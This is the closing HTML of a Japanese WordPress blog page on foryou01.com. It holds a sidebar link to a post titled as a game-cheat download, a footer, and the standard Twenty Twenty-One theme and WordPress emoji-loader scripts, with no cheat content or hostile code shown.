					<a href="https://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
